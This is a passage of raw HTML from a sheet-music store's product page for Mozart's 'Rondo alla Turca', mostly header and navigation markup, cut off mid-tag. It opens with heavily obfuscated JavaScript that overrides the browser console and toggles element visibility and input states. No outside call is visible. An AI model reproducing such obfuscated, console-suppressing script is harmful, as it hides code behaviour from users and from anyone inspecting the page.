_0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var _0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script>
<style type="text/css">
</style></head>
<body class=" catalog-product-view catalog-product-view product-wolfgang-amadeus-mozart-rondo-alla-turca-finale categorypath-piano- category-piano layout-fullwidth fs " >
<div class="wrapper">
<noscript>
<div class="global-site-notice noscript">
<div class="notice-inner">
<p>
<strong>JavaScript seems to be disabled in your browser.</strong><br />
You must have JavaScript enabled in your browser to utilize the functionality of this website. </p>
</div>
</div>
</noscript>
<div class="page">
<style type="text/css">
.numbers {
text-align: right;
font-family: Arial;
font-size: 28px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
.title { /* the styles below will affect the title next to the numbers, i.e., “Days”, “Hours”, etc. */
margin: 12px 0px 0px 0px;
padding-right: 5px;
text-align: left;
font-family: Arial;
font-size: 10px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
</style>
<div class="header header-v1">
<div class="header-language-background">
<div class="wrap-container">
<div class="header-language-container1">
<div class="currency-switcher">
<label for="select-currency">Your Currency:</label>
<select id="select-currency" name="currency" title="Your Currency" onchange="if (!window.__cfRLUnblockHandlers) return false; setLocation(this.value)" data-cf-modified-b02a792cea7d5a35a628d637-="">
<option value="https://music-store-download.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vd29sZmdhbmctYW1hZGV1cy1tb3phcnQtcm9uZG8tYWxsYS10dXJjYS1maW5hbGUv/">
Euro - EUR </option>
<option value="https://music-store-download.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vd29sZmdhbmctYW1hZGV1cy1tb3phcnQtcm9uZG8tYWxsYS10dXJjYS1maW5hbGUv/" selected="selected">
US Dollar - USD </option>
</select>
</div>
<p class="welcome-msg">Providing <b>digital sheet music</b> since 2010 </p>
</div>
</div>
</div>
<div id="header" class="page-header1">
<div class="wrap-container">
<div class="page-header-container">
<a class="logo" href="https://music-store-download.com/" aria-label="Logo">
<div class="defaultShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_750x131.webp" alt="Music-Store-Download.com" class="large" width="750" height="auto" /></div>
<div class="mobileShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_450x79.webp" alt="Music-Store-Download.com" class="small" width="280" height="50" /></div>
</a>
<div class="store-language-container hidden"> </div>
<form id="search_mini_form" action="https://music-store-download.com/catalogsearch/result/" method="get"
class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
data-tip=" Search All Music Notes ..."
data-url="//music-store-download.com/searchautocomplete/ajax/get/"
data-minchars="3"
data-delay="300">
<div class="form-search">
<label for="search">Search:</label>
<input aria-label="Search" id="search" type="text" autocomplete="off" name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />
<button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>
<div class="searchautocomplete-loader UI-LOADER">
<div id="g01"></div>
<div id="g02"></div>
<div id="g03"></div>
<div id="g04"></div>
<div id="g05"></div>
<div id="g06"></div>
<div id="g07"></div>
<div id="g08"></div>
</div>
<div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
</div>
</form>
<!-- Skip Links -->
<div class="skip-links">
<a href="#header-nav" class="skip-link skip-nav" aria-label="Menu">
<span class="fa fa-bars"></span>
<span class="label">Menu</span> </a>
<div class="account-cart-wrapper">
<!-- Account -->
<a href="https://music-store-download.com/customer/account/" data-target-element="#header-account" class="skip-link skip-account" aria-label="Your Account">
<span class="hidden-xs">Account</span><i class="fa fa-user"></i> </a>
<!-- Cart -->
<div class="header-minicart">
<div class="top-minicart">
<a aria-label="Cart" href="https://music-store-download.com/checkout/cart/" data-target-element="#header-cart" class="skip-link skip-cart no-count">
<span class="label">cart</span><i class="fa fa-shopping-cart"></i> <span class="count">0</span>
</a>
<div id="header-cart" class="block block-cart skip-content">
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>
<div class="minicart-wrapper">
<p class="block-subtitle">
Recently added item(s) <a class="close skip-link-close" href="#" title="Close">&times;</a>
</p>
<p class="empty">You have no items in your shopping cart.</p>
</div>
</div>
</div> </div>
</div>
</div>
<!-- Navigation -->
<div id="header-nav" class="skip-content">
<div class="ves-megamenu">
<div class="navbar navbar-inverse">
<div id="mainmenutop" class="megamenu" role="navigation" data-offcanvas="true">
<div class="navbar">
<div class="collapse navbar-collapse navbar-ex1-collapse">
<div class="close-mobile-nav close-block hidden-lg hidden-md">
</div>
<ul class="nav navbar-nav megamenu"><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Guitar" href="https://music-store-download.com/guitar/" ><span class="menu-title">Guitar</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/guitar/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/lead-sheet/" title="Lead Sheet"><span class="menu-title">Lead Sheet</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Piano" href="https://music-store-download.com/piano/" ><span class="menu-title">Piano</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/5-finger/" title="5-Finger"><span class="menu-title">5-Finger</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-big-notes/" title="Easy(Big Notes)"><span class="menu-title">Easy(Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-duet/" title="Easy Duet"><span class="menu-title">Easy Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/educational/" title="Educational"><span class="menu-title">Educational</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/transcription/" title="Transcription"><span class="menu-title">Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/very-easy/" title="Very Easy"><span class="menu-title">Very Easy</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Arrangement" href="https://music-store-download.com/arrangement/" ><span class="menu-title">Arrangement</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar-right-hand-melody-253/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-lyrics-chords/" title="Melody Line, Lyrics & Chords"><span class="menu-title">Melody Line, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line/" title="Melody Line"><span class="menu-title">Melody Line</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin/" title="Violin"><span class="menu-title">Violin</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/beginner/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/guitar/" title="Piano & Guitar"><span class="menu-title">Piano & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ/" title="Organ"><span class="menu-title">Organ</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/double-bass/" title="Double Bass"><span class="menu-title">Double Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/tenor/" title="Tenor Saxophone"><span class="menu-title">Tenor Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/big-notes/" title="Piano (Big Notes)"><span class="menu-title">Piano (Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/with-strumming-patterns/" title="Guitar with strumming patterns"><span class="menu-title">Guitar with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/bass-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-only/" title="Lyrics Only"><span class="menu-title">Lyrics Only</span></a></li><li class=" active" ><a href="https://music-store-download.com/arrangement/satb/" title="SATB"><span class="menu-title">SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab/" title="SAB"><span class="menu-title">SAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral/" title="Choral"><span class="menu-title">Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb/" title="TBB"><span class="menu-title">TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums/" title="Drums"><span class="menu-title">Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/b-flat-instruments/" title="B Flat Instruments"><span class="menu-title">B Flat Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola/" title="Viola"><span class="menu-title">Viola</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/soprano/" title="Soprano Saxophone"><span class="menu-title">Soprano Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harp-duet/" title="Harp Duet"><span class="menu-title">Harp Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa/" title="SSA"><span class="menu-title">SSA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone/" title="Trombone"><span class="menu-title">Trombone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir/" title="2-Part Choir"><span class="menu-title">2-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble/" title="3-Part Treble"><span class="menu-title">3-Part Treble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/accordion/" title="Accordion"><span class="menu-title">Accordion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed/" title="3-Part Mixed"><span class="menu-title">3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard/" title="Keyboard"><span class="menu-title">Keyboard</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ttb/" title="Choral TTB"><span class="menu-title">Choral TTB</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Alto Saxophone" href="https://music-store-download.com/woodwinds/saxophone/alto/" ><span class="menu-title">Alto Saxophone</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/alto/duet/" title="Alto Saxophone Duet"><span class="menu-title">Alto Saxophone Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments/" title="Real Book - Melody & Chords - C Instruments"><span class="menu-title">Real Book - Melody & Chords - C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet/" title="Trumpet"><span class="menu-title">Trumpet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments/" title="Real Book - Melody, Lyrics & Chords - C Instruments"><span class="menu-title">Real Book - Melody, Lyrics & Chords - C Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Flute" href="https://music-store-download.com/woodwinds/flute/" ><span class="menu-title">Flute</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/flute/flute-duet/" title="Flute Duet"><span class="menu-title">Flute Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments/" title="Real Book - Melody & Chords - Bb Instruments"><span class="menu-title">Real Book - Melody & Chords - Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-duet/" title="Violin Duet"><span class="menu-title">Violin Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments/" title="Real Book - Melody & Chords - Bass Clef Instruments"><span class="menu-title">Real Book - Melody & Chords - Bass Clef Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Clarinet" href="https://music-store-download.com/woodwinds/clarinet/" ><span class="menu-title">Clarinet</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/clarinet/duet/" title="Clarinet Duet"><span class="menu-title">Clarinet Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments/" title="Real Book - Melody & Chords - Eb Instruments"><span class="menu-title">Real Book - Melody & Chords - Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder/" title="Recorder"><span class="menu-title">Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb/" title="TB"><span class="menu-title">TB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn/" title="French Horn"><span class="menu-title">French Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb/" title="TTBB"><span class="menu-title">TTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-with-strumming-patterns/" title="Ukulele with strumming patterns"><span class="menu-title">Ukulele with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tbb/" title="Choral TBB"><span class="menu-title">Choral TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-chords/" title="Lyrics & Chords"><span class="menu-title">Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab/" title="SSAB"><span class="menu-title">SSAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion/" title="Percussion"><span class="menu-title">Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssaattbb/" title="Choral SSAATTBB"><span class="menu-title">Choral SSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa/" title="SSAA"><span class="menu-title">SSAA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssatb/" title="Choral SSATB"><span class="menu-title">Choral SSATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele/" title="Ukulele"><span class="menu-title">Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbb/" title="Choral SATBB"><span class="menu-title">Choral SATBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-6-part/" title="Choral 6-Part"><span class="menu-title">Choral 6-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part/" title="5-Part"><span class="menu-title">5-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-3-part-mixed/" title="2-Part, 3-Part Mixed"><span class="menu-title">2-Part, 3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-ensemble/" title="String Ensemble"><span class="menu-title">String Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat/" title="SAT"><span class="menu-title">SAT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part/" title="4-Part"><span class="menu-title">4-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/handbells/" title="Handbells"><span class="menu-title">Handbells</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-lyrics-chords/" title="Ukulele Lyrics & Chords"><span class="menu-title">Ukulele Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet/" title="Cornet"><span class="menu-title">Cornet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-descant-recorder/" title="Soprano (Descant) Recorder"><span class="menu-title">Soprano (Descant) Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/classroom-band-pack/" title="Classroom Band Pack"><span class="menu-title">Classroom Band Pack</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/orchestra/" title="Orchestra"><span class="menu-title">Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-band-concert-band/" title="Big Band & Concert Band"><span class="menu-title">Big Band & Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/band-score/" title="Band Score"><span class="menu-title">Band Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chamber-group/" title="Chamber Group"><span class="menu-title">Chamber Group</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb/" title="STB"><span class="menu-title">STB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sst/" title="Choral SST"><span class="menu-title">Choral SST</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-att/" title="Choral ATT"><span class="menu-title">Choral ATT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-aab/" title="Choral AAB"><span class="menu-title">Choral AAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sssaa/" title="Choral SSSAA"><span 